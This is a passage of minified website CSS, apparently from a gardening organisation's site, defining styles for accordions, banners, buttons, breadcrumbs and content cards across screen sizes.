(min-width:46.25em){.accordion-v2__header-subtitle{position:relative;top:.35rem}}.accordion-v2__header-indicator{position:absolute;top:50%;right:0;width:2rem;font-size:1.5rem;line-height:1;color:#006e50;text-align:center;transition:transform .125s ease-in-out;transform:translateY(-50%)}.accordion-v2__header-indicator:before{content:"\f078";font-family:"Font Awesome 5 Pro";font-weight:400}.accordion-v2__header-indicator:hover{color:#37aa46}.is-active .accordion-v2__header-indicator{transform:rotate(180deg) translateY(50%)}.accordion-v2__content{display:none}.accordion-v2__panel--has-icons .accordion-v2__content{padding-left:2.5rem}@media (min-width:30em){.accordion-v2__panel--has-icons .accordion-v2__content{padding-left:3rem}}.is-active .accordion-v2__content{display:block}.accordion-v2__body{margin-top:1.25rem;margin-bottom:1.25rem}.alert-banner{width:100%;padding:1.5em 3em .5em 3em;margin:1em 0 2em 0;background:#fc5922}.alert-banner *{color:#fff;display:inline-block}.alert-banner * a{font-weight:700;margin-left:10px;padding-right:14px;background:url(/assets/styles/images//buttons/buttons_sprite.png) no-repeat right -1696px}.alert-banner * a:hover{color:#fff}.article-action::after{clear:both;content:"";display:table}.article-action__item{float:left;margin-right:1.75rem}.article-action__icon{display:inline-block;font-size:2rem;color:#578a83;vertical-align:middle}.article-action__icon:hover:before,.article-action__icon:focus:before{color:#578a83}.article-action__icon--scrapbook:before{content:"\f02e";color:#37aa46;font-family:"Font Awesome 5 Pro";font-weight:900}.article-action__icon--scrapbook.is-active:before{font-weight:300}.article-action__icon--twitter:before{content:"\f099";color:#58bcac;font-family:"Font Awesome 5 Brands";font-weight:400}.article-action__icon--x-twitter:before{content:"\e61b";color:#58bcac;font-family:"Font Awesome 5 Brands";font-weight:400}.article-action__icon--tiktok:before{content:"\e07b";color:#58bcac;font-family:"Font Awesome 5 Brands";font-weight:400}.article-action__icon--facebook:before{content:"\f082";font-family:"Font Awesome 5 Brands";font-weight:400}.article-action__text{display:inline-block;padding-left:1rem;font-weight:700;vertical-align:middle}.article-meta a,.article-meta a:visited{color:#e83458;font-weight:600}.article-meta__group{padding-top:1.25rem;padding-bottom:1.25rem;border-top:1px solid #b5cbc8}.article-meta__icons{padding:0;margin:0;list-style:none;margin-top:-.5rem;margin-bottom:-.5rem}.article-meta__icons>li{margin-left:0}.article-meta__icons::after{clear:both;content:"";display:table}.article-meta__icon-item{margin:.5rem .75rem .5rem 0;float:left}.article-meta__icon-item:last-child{margin-right:0}.article-meta__icon-item a{font-weight:400;color:#3b3630}.article-meta__icon-item .rhs-icon,.article-meta__icon-item i[class^=fa]{font-size:1.25rem}@media (min-width:46.25em){.article-meta__icon-item .rhs-icon,.article-meta__icon-item i[class^=fa]{font-size:1.5rem}}.badge{font-size:.9375rem;display:inline-block;margin:2px 0;padding:0 .625rem;font-family:"freightsans_prosemibold","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;background-color:#578a83;color:#fff}@media (min-width:61.25em){.badge{font-size:1rem}}.back-to-top{position:fixed;right:20px;bottom:20px;height:40px;width:40px;visibility:hidden;opacity:0;line-height:40px;color:#fff;text-align:center;background-color:rgba(0,0,0,.8);border-radius:.375rem;z-index:999;cursor:pointer;transition:visibility .25s ease,opacity .25s ease;-webkit-backface-visibility:hidden}.back-to-top:focus,.back-to-top:hover{color:#fff;background-color:rgba(0,0,0,.6)}.back-to-top:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb;border-radius:.375rem}.back-to-top:active{color:#fff}.back-to-top--is-active{visibility:visible;opacity:1}.band{background-color:#e7eeed;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8}.band--inner{border-left-width:1px;border-right-width:1px;border-left-style:solid;border-right-style:solid}.band--tone-action{background-color:#fbebf2;border-color:#a5195a}.banner{position:relative;width:100%;height:204px;margin-bottom:1.618rem;background-repeat:no-repeat;background-position:50%;background-size:cover}.banner--fit-content{height:auto}.banner p{margin-bottom:.5rem}.banner .button{margin-bottom:0}.section .banner{margin-bottom:0}.banner__content{position:relative;padding:.809rem 0}@media (min-width:30em){.banner__content{padding:1.618rem 0}}.banner__height{height:204px}.banner--fit-content .banner__height{height:auto}.banner__bg,.banner__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:top;background-repeat:no-repeat;background-size:cover}.banner__bg--center,.banner__small-bg--center{background-position:center center}@media (min-width:30em){.banner__small-bg{display:none}}.banner__small-bg+.banner__bg{display:none}@media (min-width:30em){.banner__small-bg+.banner__bg{display:block}}.banner--join-seasonal{background-color:#578a83}@media (max-width:29.9375em){.banner--join-seasonal{height:234px;background-position-x:65%}.banner--join-seasonal .banner__height{height:234px}}.breadcrumb{display:none}@media screen and (min-width:30em){.breadcrumb{padding:0 .625rem;display:block;position:relative;height:2em}}.breadcrumb__item{display:block;float:left;height:2em;padding-right:2em;font-size:1rem;font-weight:600;text-decoration:none;overflow:hidden}.breadcrumb__item:after{position:absolute;top:50%;transform:scale(.3,1) translateY(-50%);margin-top:-.0625em;margin-left:-3px;content:'>';color:#578a83;font-size:4.5em;font-weight:300;opacity:.8}.breadcrumb__item:last-child:after{content:''}.breadcrumb__item--is-active{color:#578a83}.btn-list{padding:0;margin:0;list-style:none;width:100%}.btn-list>li{margin-left:0}.btn-list__item{margin-bottom:.4166666667rem}.btn-list__item:last-child{margin-bottom:0}.btn-list__link{position:relative;display:block;padding:.8125rem;background-color:#006e50;color:#fff;text-decoration:none;transition-delay:0}.btn-list__link:visited{color:#fff}.btn-list__link:hover{background-color:#fff;color:#006e50}.btn-list__link .fa{position:absolute;top:50%;right:1rem;margin-top:-.5em}.btn-list__link--icon{padding-right:2.4em}.btn-list__link--icon-alt{padding-left:2.4em}.btn-list__link--icon-alt .fa{position:absolute;top:50%;right:auto;left:1rem}.btn-list__link--transparent{color:#006e50;background-color:transparent;border:1px solid #006e50}.btn-list__link--transparent:visited{color:#006e50}.btn-list__link--transparent:hover{background-color:#006e50;color:#fff}.button__icon{margin-left:-.5rem;font-size:.85em;font-weight:400}.button__icon:only-child{font-size:120%;margin:0 -2rem}.button__icon[class*=button__icon--]:after{font-family:"Font Awesome 5 Pro";font-weight:900}.button__icon--left:after{content:"\f053"}.button__icon--right:after{content:"\f054"}.button__icon--external:after{content:"\f08e"}.button__icon--basket:after{content:"\f291"}.button__icon--search:after{content:"\f002"}.button__icon+.button__text,.button__text+.button__icon{padding-left:.25rem}.button__text+.button__icon{margin-left:0;margin-right:-.25em}.button--small .button__icon{margin-left:-.125rem}.button--small .button__icon:only-child{margin-right:-.25rem;margin-left:-.25rem;font-size:100%}.button--small .button__icon+.button__text,.button--small .button__text+.button__icon{padding-left:.125rem}.button--small .button__text+.button__icon{margin-left:0;margin-right:-.125em}.button--go{color:#fff;border:1px solid #2d6f28;background-image:linear-gradient(180deg,rgba(55,170,70,.5) 0%,rgba(45,111,40,.5) 100%);background-color:#37aa46}.button--go:not([disabled]):hover,.button--go:not([disabled]).is-hover,.button--go:not([disabled]):focus,.button--go:not([disabled]).is-focus{color:#fff;border-color:#164412;background-image:linear-gradient(180deg,#37aa46 0%,#2d6f28 100%);background-color:#37aa46}.button--go:not([disabled]):active,.button--go:not([disabled]).is-active{color:#fff;background:#2d6f28}.button--go:disabled,.button--go[disabled]{color:#fff}.button--ghost-alt,.button--secondary.button--ghost{color:#fff;background:0 0;border:1px solid #fff}.button--ghost-alt:not([disabled]):hover,.button--ghost-alt:not([disabled]).is-hover,.button--ghost-alt:not([disabled]):focus,.button--ghost-alt:not([disabled]).is-focus,.button--secondary.button--ghost:not([disabled]):hover,.button--secondary.button--ghost:not([disabled]).is-hover,.button--secondary.button--ghost:not([disabled]):focus,.button--secondary.button--ghost:not([disabled]).is-focus{color:#fff;background:0 0;border-color:#fff}.button--ghost-alt:not([disabled]):focus,.button--ghost-alt:not([disabled]).is-focus,.button--secondary.button--ghost:not([disabled]):focus,.button--secondary.button--ghost:not([disabled]).is-focus{background:0 0}.button--ghost-alt:not([disabled]):active,.button--ghost-alt:not([disabled]).is-active,.button--secondary.button--ghost:not([disabled]):active,.button--secondary.button--ghost:not([disabled]).is-active{color:#fff;background:0 0}.button--ghost-alt:disabled,.button--ghost-alt[disabled],.button--secondary.button--ghost:disabled,.button--secondary.button--ghost[disabled]{color:#fff}.button--text,.button--link{color:#e83458;border:0;background:0 0}.button--text:disabled,.button--text[disabled],.button--link:disabled,.button--link[disabled]{color:#9a9f9b;background:0 0;border:0}.button--text:not([disabled]):hover,.button--text:not([disabled]).is-hover,.button--text:not([disabled]):active,.button--text:not([disabled]).is-active,.button--text:not([disabled]):focus,.button--text:not([disabled]).is-focus,.button--link:not([disabled]):hover,.button--link:not([disabled]).is-hover,.button--link:not([disabled]):active,.button--link:not([disabled]).is-active,.button--link:not([disabled]):focus,.button--link:not([disabled]).is-focus{color:#e83458;background:0 0}.button--link{padding:0}.button--link:not([disabled]):focus,.button--link:not([disabled]).is-focus{box-shadow:none;color:#37aa46}.button--link:not([disabled]):focus .button__text,.button--link:not([disabled]).is-focus .button__text{-webkit-text-decoration:rgba(55,170,70,.5) solid underline;text-decoration:rgba(55,170,70,.5) solid underline;text-underline-offset:.25em}.button--square{border-radius:0}.button--wrap{padding-top:.3rem;padding-bottom:.2rem;display:inline-flex;height:auto;min-height:2.1875rem;align-items:center;text-align:left;white-space:normal;line-height:1.375}.button--wrap.button--small{padding-top:.25rem;padding-bottom:.2rem;min-height:1.875rem}@media (min-width:46.25em){.button--wrap{padding-top:.5rem;padding-bottom:.4rem;min-height:2.4375rem}.button--wrap.button--small{min-height:2rem}}@media (min-width:61.25em){.button--wrap{min-height:2.6875rem}.button--wrap.button--small{min-height:2.125rem}}.button--hang{border-radius:0;border-top:none;margin-bottom:0}.button--hang:focus:before{border-radius:0}.button--w-100{display:flex;width:100%}.button--w-100 .button__text{flex-basis:100%;text-align:center}.button--w-auto{display:inline-block;width:auto}.button--w-auto .button__text{flex-basis:auto;text-align:left}@media (min-width:30em){.button--w-100-sm{display:flex;width:100%}.button--w-100-sm .button__text{flex-basis:100%;text-align:center}.button--w-auto-sm{display:inline-block;width:auto}.button--w-auto-sm .button__text{flex-basis:auto;text-align:left}}@media (min-width:46.25em){.button--w-100-md{display:flex;width:100%}.button--w-100-md .button__text{flex-basis:100%;text-align:center}.button--w-auto-md{display:inline-block;width:auto}.button--w-auto-md .button__text{flex-basis:auto;text-align:left}}@media (min-width:61.25em){.button--w-100-lg{display:flex;width:100%}.button--w-100-lg .button__text{flex-basis:100%;text-align:center}.button--w-auto-lg{display:inline-block;width:auto}.button--w-auto-lg .button__text{flex-basis:auto;text-align:left}}@media (min-width:81.25em){.button--w-100-xl{display:flex;width:100%}.button--w-100-xl .button__text{flex-basis:100%;text-align:center}.button--w-auto-xl{display:inline-block;width:auto}.button--w-auto-xl .button__text{flex-basis:auto;text-align:left}}.button--p3,.button--p4,.button--p5,.button--p6{color:#3b3630;background:#fff;border:1px solid #3b3630}.button--p3:not([disabled]):hover,.button--p3:not([disabled]).is-hover,.button--p3:not([disabled]):focus,.button--p3:not([disabled]).is-focus,.button--p4:not([disabled]):hover,.button--p4:not([disabled]).is-hover,.button--p4:not([disabled]):focus,.button--p4:not([disabled]).is-focus,.button--p5:not([disabled]):hover,.button--p5:not([disabled]).is-hover,.button--p5:not([disabled]):focus,.button--p5:not([disabled]).is-focus,.button--p6:not([disabled]):hover,.button--p6:not([disabled]).is-hover,.button--p6:not([disabled]):focus,.button--p6:not([disabled]).is-focus{color:#3b3630;background:#fff;border-color:#3b3630}.button--p3:not([disabled]):focus,.button--p3:not([disabled]).is-focus,.button--p4:not([disabled]):focus,.button--p4:not([disabled]).is-focus,.button--p5:not([disabled]):focus,.button--p5:not([disabled]).is-focus,.button--p6:not([disabled]):focus,.button--p6:not([disabled]).is-focus{background:#fff}.button--p3:not([disabled]):active,.button--p3:not([disabled]).is-active,.button--p4:not([disabled]):active,.button--p4:not([disabled]).is-active,.button--p5:not([disabled]):active,.button--p5:not([disabled]).is-active,.button--p6:not([disabled]):active,.button--p6:not([disabled]).is-active{color:#3b3630;background:#fff}.button--p3:disabled,.button--p3[disabled],.button--p4:disabled,.button--p4[disabled],.button--p5:disabled,.button--p5[disabled],.button--p6:disabled,.button--p6[disabled]{color:#3b3630}.button svg{width:1.3em;height:1.3em;margin:-.0625em .375em -.0625em -.25em;vertical-align:middle;fill:#006e50}.button__image{vertical-align:middle;padding-right:6px;margin-left:-4px}.button--icon{padding:.5em}.button--icon-arrow:after{content:"\f054";margin-left:.4em;font-family:"Font Awesome 5 Pro";font-weight:900;font-size:.85em;vertical-align:top}.button--icon-refresh{position:relative}.button--icon-refresh:after{position:absolute;left:50%;content:"\f021";font-family:"Font Awesome 5 Pro";font-weight:900;transform:translateX(-50%)}.card-slice{display:block}@media (min-width:46.25em){.flexbox .card-slice{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.card-slice--ad{display:none}@media (min-width:46.25em){.flexbox .card-slice--ad{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.card{border-radius:.375rem;overflow:hidden}.card::after{clear:both;content:"";display:table}.card>a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb;opacity:1;border-radius:.375rem}@media (min-width:46.25em){.flexbox .card{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.card__container{position:relative;display:block;width:100%}@media (min-width:46.25em){.flexbox .card__container{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.card__content-alpha,.card__content-beta{padding-bottom:6px}.card__content-gamma{padding-top:0;padding-bottom:20px}.card__heading{overflow:hidden;margin-bottom:0}.card__heading a{color:#3b3630;text-decoration:none}.card__heading svg{height:1.4em;width:1.4em;margin:-.1875em .375em -.0625em -.25em;vertical-align:middle;fill:#006e50}.card__heading-2{display:none}.card__media{position:relative}.card__image{display:block;width:100%;height:auto}.card__faux-link{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}@media (min-width:46.25em){.flexbox .card--half .card__container{box-flex:wrap;-moz-flex:wrap;flex:wrap;box-orient:horizontal;box-direction:reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse}}@media (min-width:46.25em){.card--half .card__media{float:right;width:50%}.flexbox .card--half .card__media{flex-basis:50%;-ms-flex-preferred-size:50%}}@media (min-width:46.25em){.card--half .card__content,.card--half .card__content-alpha,.card--half .card__content-beta,.card--half .card__content-gamma{float:left;width:50%}.flexbox .card--half .card__content,.flexbox .card--half .card__content-alpha,.flexbox .card--half .card__content-beta,.flexbox .card--half .card__content-gamma{flex-basis:50%;-ms-flex-preferred-size:50%;max-width:50%}}@media (min-width:30em){.flexbox .card--half-sm .card__container{box-flex:wrap;-moz-flex:wrap;flex:wrap;box-orient:horizontal;box-direction:reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse}}@media (min-width:30em){.card--half-sm .card__media{float:right;width:50%}.flexbox .card--half-sm .card__media{flex-basis:50%;-ms-flex-preferred-size:50%}}@media (min-width:30em){.card--half-sm .card__content,.card--half-sm .card__content-alpha,.card--half-sm .card__content-beta,.card--half-sm .card__content-gamma{float:left;width:50%}.flexbox .card--half-sm .card__content,.flexbox .card--half-sm .card__content-alpha,.flexbox .card--half-sm .card__content-beta,.flexbox .card--half-sm .card__content-gamma{flex-basis:50%;-ms-flex-preferred-size:50%;max-width:50%}}@media (max-width:29.9375em){.card--list-xs.card--has-image .card__container{padding-left:8.75rem}.card--list-xs .card__media{position:absolute;margin-left:-8.75rem;width:8.75rem}.card--list-xs .card__content,.card--list-xs .card__content-alpha,.card--list-xs .card__content-beta,.card--list-xs .card__content-gamma{min-height:4.9375rem;padding-bottom:.25em}.card--list-xs .card__body{min-height:auto}.card--list-xs.card--half .card__container{overflow:hidden}}@media (max-width:46.1875em){.card--list-mobile.card--has-image .card__container,.card--list-sm.card--has-image .card__container{padding-left:8.75rem}.card--list-mobile .card__media,.card--list-sm .card__media{position:absolute;margin-left:-8.75rem;width:8.75rem}.card--list-mobile .card__content,.card--list-mobile .card__content-alpha,.card--list-mobile .card__content-beta,.card--list-mobile .card__content-gamma,.card--list-sm .card__content,.card--list-sm .card__content-alpha,.card--list-sm .card__content-beta,.card--list-sm .card__content-gamma{min-height:4.9375rem;padding-bottom:.25em}.card--list-mobile .card__body,.card--list-sm .card__body{min-height:auto}.card--list-mobile.card--half .card__container,.card--list-sm.card--half .card__container{overflow:hidden}}.card--featured .card__media-text{background-color:#578a83;color:#fff;top:0}.card--alert .card__media-text{bottom:0;margin:0;background-color:#e83458;color:#fff}.card--clean{box-shadow:none}.card--clean .card__container{border-top:none}.card--tone-m{background-color:#b5cbc8}.card--tone-d{background-color:#578a83}.card--tone-alert{background-color:#fff;box-shadow:inset 0 0 0 1px #e83458}.card--tone-alert:hover{box-shadow:inset 0 0 0 1px #e83458}.card--tone-alert .card__container{border-top-color:#e83458}.card--tone-alert .card__heading{border-bottom-color:#e83458}.card--tone-alert .card__body,.card--tone-alert a{color:#e83458}.card-default{border-radius:.375rem}.card-default>a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb;opacity:1;border-radius:.375rem}.card-default--disabled .card-default__img{opacity:.5}.card-default--no-border{box-shadow:none}.card-default--shadow{box-shadow:0 3px 6px 0 rgba(0,0,0,.25)}.card-default__img{position:relative;overflow:hidden;border-radius:.375rem .375rem 0 0}.card-default__img .image-overlay{font-size:.822590304rem;line-height:1.215672;padding:.5rem}@media screen and (min-width:46.25em){.card-default__img .image-overlay{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card-default__img .image-overlay{font-size:.9548611111rem;line-height:1.0472727273}}.card-default__attributes ul ul{padding:0;margin:0;list-style:none;margin-top:.5rem}.card-default__attributes ul ul>li{margin-left:0}.card-default__attributes ul ul li{padding-right:.25em;padding-left:.25em;display:inline-block;font-size:1.25rem}.card-default__attributes ul ul li:first-child{padding-left:0}.card-default__attributes ul ul li a{color:#006e50}.card-default__icon-list{padding:0;margin:0;list-style:none;margin-top:.5rem}.card-default__icon-list>li{margin-left:0}.card-default__icon-list>li{padding-right:.25em;padding-left:.25em;display:inline-block;font-size:1.25rem}.card-default__icon-list>li:first-child{padding-left:0}.card-default__icon-list>li a{color:#006e50}.card-default__tools-primary{float:left}.card-default__tools-secondary{float:right}.flexbox .card-default__cta{display:flex;flex-direction:column}@media (min-width:30em){.flexbox .card-default__cta{flex-direction:row;align-items:stretch;flex-wrap:wrap}}.card-default__cta--right{justify-content:flex-end}.card-default__cta-primary{margin-right:.5rem;text-align:center}.flexbox .card-default__cta-primary{flex:1 1 auto}.card-default__cta-secondary{text-align:center}.flexbox .card-default__cta-secondary{flex:1 1 auto}.card-default--large{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.card-default--large{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.card-default--large{font-size:1.375rem;line-height:1.4545454545}}@media screen and (min-width:null){.card-default--large .card-default__attributes{font-size:1.0135135135rem;line-height:1.11}}@media screen and (min-width:medium){.card-default--large .card-default__attributes{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card-default--large .card-default__attributes{font-size:1.1458333333rem;line-height:1.3090909091}}.card-default--landscape{display:flex}.card-default--landscape::after{clear:both;content:"";display:table}.card-default--landscape .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:.5rem}.card-default--landscape-thirds.card-default--landscape .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape.card-default--reverse{flex-direction:row-reverse}.card-default--landscape.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}@media (min-width:30em){.card-default--landscape-sm{display:flex}.card-default--landscape-sm::after{clear:both;content:"";display:table}.card-default--landscape-sm .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape-sm .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape-sm .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:.5rem}.card-default--landscape-thirds.card-default--landscape-sm .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape-sm.card-default--reverse{flex-direction:row-reverse}.card-default--landscape-sm.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}}@media (min-width:46.25em){.card-default--landscape-md{display:flex}.card-default--landscape-md::after{clear:both;content:"";display:table}.card-default--landscape-md .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape-md .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape-md .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:1rem}.card-default--landscape-thirds.card-default--landscape-md .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape-md.card-default--reverse{flex-direction:row-reverse}.card-default--landscape-md.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}}@media (min-width:61.25em){.card-default--landscape-lg{display:flex}.card-default--landscape-lg::after{clear:both;content:"";display:table}.card-default--landscape-lg .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape-lg .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape-lg .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:1rem}.card-default--landscape-thirds.card-default--landscape-lg .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape-lg.card-default--reverse{flex-direction:row-reverse}.card-default--landscape-lg.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}}@media (min-width:81.25em){.card-default--landscape-xl{display:flex}.card-default--landscape-xl::after{clear:both;content:"";display:table}.card-default--landscape-xl .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape-xl .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape-xl .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:1rem}.card-default--landscape-thirds.card-default--landscape-xl .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape-xl.card-default--reverse{flex-direction:row-reverse}.card-default--landscape-xl.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}}.card-default--portrait{display:block}.card-default--portrait .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait .card-default__img+.card-default__body,.card-default--portrait .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:.5rem}@media (min-width:30em){.card-default--portrait-sm{display:block}.card-default--portrait-sm .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait-sm .card-default__img+.card-default__body,.card-default--portrait-sm .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:.5rem}}@media (min-width:46.25em){.card-default--portrait-md{display:block}.card-default--portrait-md .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait-md .card-default__img+.card-default__body,.card-default--portrait-md .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:1rem}}@media (min-width:61.25em){.card-default--portrait-lg{display:block}.card-default--portrait-lg .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait-lg .card-default__img+.card-default__body,.card-default--portrait-lg .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:1rem}}@media (min-width:81.25em){.card-default--portrait-xl{display:block}.card-default--portrait-xl .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait-xl .card-default__img+.card-default__body,.card-default--portrait-xl .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:1rem}}.card-default--theme-alt{background-color:#f5f2ee;box-shadow:inset 0 0 0 1px #b8b2ad}.card-default--theme-alt:hover{background-color:#fff}.card-default--theme-alt-highlight{background-color:#daefdb;box-shadow:inset 0 0 0 1px #95b893}.card-default--theme-alt-highlight:hover{background-color:#fff}.card-default--theme-bg{background-color:#e7eeed}.card-default--theme-bg:hover{background-color:#fff}@media (min-width:46.25em){.card-default--theme-rhs-garden:hover{background-color:#006e50}}@media (min-width:46.25em){.card-default--theme-partner-garden:hover{background-color:#fc5922}}.card-default--theme-partner-garden:hover .card-default__cta .button--text{color:#fff}@media (min-width:46.25em){.card-default--theme-other-garden:hover{background-color:#b5cbc8}}@media (min-width:46.25em){.card-default--theme-nursery:hover{background-color:#006e50}}@media (min-width:46.25em){.card-default--theme-school-gardening:hover{background-color:#04aaa0}}@media (min-width:46.25em){.card-default--theme-your-neighbourhood:hover{background-color:#005b47}}@media (min-width:46.25em){.card-default--theme-britain-in-bloom:hover{background-color:#a568a4}}@media (min-width:46.25em){.card-default--theme-affiliated-societies:hover{background-color:#478675}}.card-default--theme-promo{background-color:#daefdb;box-shadow:inset 0 0 0 1px #b5cbc8}.card-default--theme-promo:hover{background-color:#badede}.card-default--theme-ad{background-color:#e7eeed}.card-default--theme-ad:hover{background-color:#fff}.card-default--theme-ad .card-default__heading{font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif;color:#006e50}.card-default--theme-ad .card-default__content,.card-default--theme-ad .card-default__content p{color:#006e50}.card-default--theme-ad-alt{box-shadow:inset 0 0 0 1px #a5195a;background-color:#fbebf2}.card-default--theme-ad-alt:hover{background-color:#fff}.card-default--theme-ad-alt .card-default__heading{color:#a5195a}.card-item{height:100%;width:100%;position:relative;display:table;border:1px solid #b5cbc8;background-color:#fff;cursor:pointer}.no-touch .card-item:hover{background-color:#f5f5f5}.card-item--active{background-color:#dcefe2}.card-item--selected{background-color:#e7eeed}.card-item__image{height:96px;width:96px;display:table-cell;position:relative;min-width:60px}.card-item--completed .card-item__image:before{position:absolute;top:0;right:0;bottom:0;left:0;content:'';display:block;background-color:rgba(117,195,148,.6);z-index:1}.card-item--completed .card-item__image:after{position:absolute;top:50%;left:50%;content:"\f00c";font-family:"Font Awesome 5 Pro";font-weight:900;font-size:1.75rem;color:#fff;transform:translate(-50%,-50%);z-index:2}@media (min-width:30em){.card-item--completed .card-item__image:after{font-size:2.25rem}}.card-item__body{display:table-cell;vertical-align:top;padding:.5rem}.card-item__content{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.card-item__content{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card-item__content{font-size:.9548611111rem;line-height:1.0472727273}}.card-item__cta-icon{line-height:1}.flexbox .card-exhibitor-wrapper{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap;box-align:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch;-ms-flex-align:stretch;flex-flow:row wrap}.card-exhibitor{float:left;width:50%;margin-bottom:.809rem;cursor:pointer}.card-exhibitor:nth-child(2n+1){clear:left}.flexbox .card-exhibitor{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%}@media screen and (min-width:46.25em){.card-exhibitor{width:33.333%;margin-bottom:1.618rem}.card-exhibitor:nth-child(2n+1){clear:none}.card-exhibitor:nth-child(3n+1){clear:left}.flexbox .card-exhibitor{flex-basis:33.333%;-ms-flex-preferred-size:33.333%}}@media screen and (min-width:61.25em){.card-exhibitor{width:25%}.card-exhibitor:nth-child(3n+1){clear:none}.card-exhibitor:nth-child(4n+1){clear:left}.flexbox .card-exhibitor{flex-basis:25%;-ms-flex-preferred-size:25%}}.card-exhibitor.active{width:100%}.flexbox .card-exhibitor.active{flex-basis:100%;-ms-flex-preferred-size:100%}.card-exhibitor:not(.active) .card-exhibitor__item:hover{background-color:#578a83;border-top-color:#578a83}.card-exhibitor:not(.active) .card-exhibitor__item:hover .card-exhibitor__heading,.card-exhibitor:not(.active) .card-exhibitor__item:hover .card-exhibitor__intro,.card-exhibitor:not(.active) .card-exhibitor__item:hover .card-exhibitor__web{color:#fff}.card-exhibitor:not(.active) .card-exhibitor__item:hover .card-exhibitor__web{border-top-color:#fff}.card-exhibitor__container{padding:0 .809rem}.flexbox .card-exhibitor__container{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.card-exhibitor__item{background-color:#fff;border-top:0;box-shadow:inset 0 0 0 1px #b5cbc8;overflow:hidden;transition:background-color .4s ease,border-color .4s ease}.flexbox .card-exhibitor__item{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.active .card-exhibitor__item{padding:1.618rem;background-color:#578a83;border-top:none}.flexbox .active .card-exhibitor__item{box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}@media screen and (min-width:46.25em){.flexbox .active 